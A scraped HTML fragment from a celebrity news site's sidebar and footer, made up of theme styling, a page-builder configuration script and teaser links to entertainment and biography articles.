                        <div class="td-editor-date"><a href="https://todaytop24.com/Section/entertainment/" class="td-post-category" >Entertainment</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://todaytop24.com/author/admin/">S Anand</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T14:09:20-05:00" >January 3, 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://todaytop24.com/will-smith-sued-for-sexual-harassment-after-accusers-cryptic-social-media-post/"  rel="bookmark" title="Will Smith Sued for Sexual Harassment After Accuser’s Cryptic Social Media Post">Will Smith Sued for Sexual Harassment After Accuser’s Cryptic Social Media Post</a></h3><div class="td-excerpt">Hollywood actor Will Smith is facing a serious legal challenge after violinist Brian King Joseph, a former America’s Got...</div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_54 td_block_template_1">
<style>.tdi_54{margin-bottom:36px!important}</style>
<style>.tdi_54.td-a-rec{text-align:center}.tdi_54.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_54 .td-element-style{z-index:-1}.tdi_54 .td-spot-id-spot_img_hidden{display:none}.tdi_54 .td-adspot-title{display:block}.tdi_54 .td_spot_img_all img,.tdi_54 .td_spot_img_tl img,.tdi_54 .td_spot_img_tp img,.tdi_54 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img decoding="async" src=""  alt="spot_img" width="300"  height="250"  /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_55 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-bottom:36px!important}</style>
<style>.tdi_55 .td-image-wrap{padding-bottom:100%}.tdi_55 .entry-thumb{background-position:center 50%}.tdi_55 .td-image-container{flex:0 0 26%;width:26%;display:block;order:0}.ie10 .tdi_55 .td-image-container,.ie11 .tdi_55 .td-image-container{flex:0 0 auto}.tdi_55 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_55 .td-module-meta-info,.ie11 .tdi_55 .td-module-meta-info{flex:1}body .tdi_55 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_55 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_55 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_55 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_55 .td-module-container:before{bottom:-15px;border-color:#000000}.tdi_55 .td-post-vid-time{display:block}.tdi_55 .td-post-category{padding:0 0 6px;background-color:rgba(0,0,0,0);color:#666666;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_55 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_55 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_55 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_55 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_55 .td-read-more{display:none}.tdi_55 .td-author-date{display:inline}.tdi_55 .td-post-date,.tdi_55 .td-post-author-name span{display:inline-block}.tdi_55 .entry-review-stars{display:inline-block}.tdi_55 .td-icon-star,.tdi_55 .td-icon-star-empty,.tdi_55 .td-icon-star-half{font-size:15px}.tdi_55 .td-module-comments{display:none}.tdi_55 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_55 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_55 .td-post-category:hover{color:#000000}.tdi_55 .td_module_wrap:hover .td-module-title a{color:#266fef!important}.tdi_55 .td-post-author-name a{color:#666666}.tdi_55 .td-post-author-name:hover a{color:#000000}.tdi_55 .entry-title{font-family:Rubik!important;font-size:16px!important;line-height:1.2!important;font-weight:500!important}.tdi_55 .td-editor-date,.tdi_55 .td-editor-date .td-post-author-name a,.tdi_55 .td-editor-date .entry-date,.tdi_55 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}html:not([class*='ie']) .tdi_55 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_55 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_55 .td-module-container:before{bottom:-10px}.tdi_55 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_55 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55 .td-image-container{flex:0 0 28%;width:28%}.ie10 .tdi_55 .td-image-container,.ie11 .tdi_55 .td-image-container{flex:0 0 auto}.tdi_55 .td-module-meta-info{padding:0 0 0 12px}.tdi_55 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_55 .td-module-container:before{bottom:-10px}.tdi_55 .td-post-author-name{display:none}.tdi_55 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_55 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_55 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_55 .td-module-container:before{bottom:-15px}.tdi_55 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_55 = new tdBlock();
block_tdi_55.id = "tdi_55";
block_tdi_55.atts = '{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","modules_category_padding":"0 0 6px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"","f_cat_font_style":"","title_txt_hover":"#266fef","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-35","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_55","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
block_tdi_55.td_column_number = "1";
block_tdi_55.block_type = "td_flex_block_1";
block_tdi_55.post_count = "4";
block_tdi_55.found_posts = "916";
block_tdi_55.header_color = "";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "229";
tdBlocksArray.push(block_tdi_55);
</script><div class="td-block-title-wrap"></div><div id=tdi_55 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://todaytop24.com/susannah-coolidge-bio/"  rel="bookmark" class="td-image-wrap " title="SUSANNAH COOLIDGE BIO &#8211; NET WORTH AND QUICK BIO" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://todaytop24.com/wp-content/uploads/2023/04/IMG_20230407_010017-218x150.jpg&#039;)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://todaytop24.com/Section/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://todaytop24.com/susannah-coolidge-bio/"  rel="bookmark" title="SUSANNAH COOLIDGE BIO &#8211; NET WORTH AND QUICK BIO">SUSANNAH COOLIDGE BIO &#8211; NET WORTH AND QUICK BIO</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://todaytop24.com/author/tanya/">Tanya Watts</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-05T15:35:51-05:00" >January 5, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://todaytop24.com/troy-juliano-zarba-instagram/"  rel="bookmark" class="td-image-wrap " title="Troy Juliano Zarba Instagram: A Tremendous Journey Through the Life of a Famous Social Media Star" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://todaytop24.com/wp-content/uploads/2024/07/troy-218x150.jpg&#039;)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://todaytop24.com/Section/biography/" class="td-post-category" >Biography</a>
                    <h3 class="entry-title td-module-title"><a href="https://todaytop24.com/troy-juliano-zarba-instagram/"  rel="bookmark" title="Troy Juliano Zarba Instagram: A Tremendous Journey Through the Life of a Famous Social Media Star">Troy Juliano Zarba Instagram: A Tremendous Journey Through the Life of a Famous Social Media Star</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://todaytop24.com/author/celine/">Celine Antonio</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-27T04:46:38-04:00" >July 27, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://todaytop24.com/malaysia-pargo-bio/"  rel="bookmark" class="td-image-wrap " title="INTERESTING FACTS ABOUT MALAYSIA PARGO BIO" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://todaytop24.com/wp-content/uploads/2022/09/Malaysia-Pargo-218x150.jpg&#039;)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://todaytop24.com/Section/biography/" class="td-post-category" >Biography</a>
                    <h3 class="entry-title td-module-title"><a href="https://todaytop24.com/malaysia-pargo-bio/"  rel="bookmark" title="INTERESTING FACTS ABOUT MALAYSIA PARGO BIO">INTERESTING FACTS ABOUT MALAYSIA PARGO BIO</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://todaytop24.com/author/tanya/">Tanya Watts</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-20T12:46:40-04:00" >July 20, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://todaytop24.com/east-festival-cancelled-due-to-5-degree-hurricane/"  rel="bookmark" class="td-image-wrap " title="East Festival Cancelled: Due to a Destructive a Category 5 Atlantic Hurricane." ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://todaytop24.com/wp-content/uploads/2024/07/IMG_20240718_133302-218x150.jpg&#039;)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://todaytop24.com/Section/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://todaytop24.com/east-festival-cancelled-due-to-5-degree-hurricane/"  rel="bookmark" title="East Festival Cancelled: Due to a Destructive a Category 5 Atlantic Hurricane.">East Festival Cancelled: Due to a Destructive a Category 5 Atlantic Hurricane.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://todaytop24.com/author/naysha/">N Simon</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-18T15:23:26-04:00" >July 18, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>

    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row"  >
<style scoped>.tdi_57{min-height:0}</style><div id="tdi_58" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}.tdi_59:before,.tdi_59:after{display:table}.tdi_59{padding-top:83px!important;position:relative}.tdi_59 .td_block_wrap{text-align:left}</style>
<div class="tdi_58_rand_style td-element-style" ><style>.tdi_58_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_63  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_63{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_63,.tdi_63 .tdc-inner-columns{display:block}.tdi_63 .tdc-inner-columns{width:100%}.tdi_63{padding-bottom:26px!important}.tdi_63 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_65  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65 .vc_column-inner>.wpb_wrapper,.tdi_65 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_65 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_66 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_67 .tdm-title{color:#ffffff}.tdi_67 .tdm-title{font-family:Karla!important;font-size:22px!important;line-height:28px!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdm-title{font-size:20px!important;line-height:26px!important}}@media (max-width:767px){.tdi_67 .tdm-title{font-size:20px!important;line-height:26px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_67 "><h3 class="tdm-title tdm-title-xxsm">Get In Touch</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_68 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-top:-16px!important;margin-bottom:0px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social2 .tdm-social-item-wrap i,.tds-social2 .tdm-social-item-wrap .tdm-social-text{color:#000}.tds-social2 .tdm-social-item-wrap:hover i,.tds-social2 .tdm-social-item-wrap:hover .tdm-social-text{color:var(--td_theme_color,#4db2ec)}.tds-social2 .tdm-social-item-wrap:hover .td-icon-behance{color:#000000}.tds-social2 .tdm-social-item-wrap:hover .td-icon-blogger{color:#ffa900}.tds-social2 .tdm-social-item-wrap:hover .td-icon-dribbble{color:#ea4c89}.tds-social2 .tdm-social-item-wrap:hover .td-icon-facebook{color:#3B5998}.tds-social2 .tdm-social-item-wrap:hover .td-icon-flickr{color:#ff0084}.tds-social2 .tdm-social-item-wrap:hover .td-icon-instagram{color:#3f729b}.tds-social2 .tdm-social-item-wrap:hover .td-icon-lastfm{color:#ce2127}.tds-social2 .tdm-social-item-wrap:hover .td-icon-linkedin{color:#007bb6}.tds-social2 .tdm-social-item-wrap:hover .td-icon-pinterest{color:#cb2027}.tds-social2 .tdm-social-item-wrap:hover .td-icon-rss{color:#f36f24}.tds-social2 .tdm-social-item-wrap:hover .td-icon-soundcloud{color:#ff5500}.tds-social2 .tdm-social-item-wrap:hover .td-icon-tumblr{color:#32506d}.tds-social2 .tdm-social-item-wrap:hover .td-icon-twitter{color:#00aced}.tds-social2 .tdm-social-item-wrap:hover .td-icon-vimeo{color:#5289cc}.tds-social2 .tdm-social-item-wrap:hover .td-icon-youtube{color:#bb0000}.tds-social2 .tdm-social-item-wrap:hover .td-icon-vk{color:#507299}.tds-social2 .tdm-social-item-wrap:hover .td-icon-naver{color:#3ec729}.tds-social2 .tdm-social-item-wrap:hover .td-icon-discord{color:#7289DA}.tdi_69 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:28.8px}.tdi_69 .tdm-social-item i.td-icon-linkedin,.tdi_69 .tdm-social-item i.td-icon-pinterest,.tdi_69 .tdm-social-item i.td-icon-blogger,.tdi_69 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_69 .tdm-social-item{width:28.8px;height:28.8px;margin:5px 10px 5px 0}.tdi_69 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_69 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social2 tdi_69"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/todaytop24/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/today.top24/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_70 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_70" >
<style>.tdi_70 .tdb-logo-a,.tdi_70 h1{flex-direction:column;align-items:center}.tdi_70 .tdb-logo-svg-wrap{display:block}.tdi_70 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_70 .tdb-logo-img{max-width:200px}.tdi_70 .tdb-logo-img-wrap{display:block}.tdi_70 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_70 .tdb-logo-text-title{display:none}.tdi_70 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_70 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://todaytop24.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazyload" data-src="https://todaytop24.com/wp-content/uploads/2021/05/top24news.png" alt="Logo"  title=""  width="251" height="96" src="[data-uri]" style="--smush-placeholder-width: 251px; --smush-placeholder-aspect-ratio: 251/96;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Today Top 24</span></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_72 td-showcase-subfooter vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_72{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_72,.tdi_72 .tdc-inner-columns{display:block}.tdi_72 .tdc-inner-columns{width:100%}.tdi_72{padding-top:10px!important;padding-bottom:10px!important;border-color:rgba(255,255,255,0.12)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}.tdi_72 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_74  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74 .vc_column-inner>.wpb_wrapper,.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_75 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:0px!important}@media (max-width:767px){.tdi_75{display:none!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_75{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_75 .tdm-descr{color:#828282;font-size:13px!important;line-height:28px!important}</style><p class="tdm-descr">© 2021 All Rights Reserved | www.todaytop24.com</p></div><div class="td_block_wrap td_block_list_menu tdi_76 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_76" >
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion 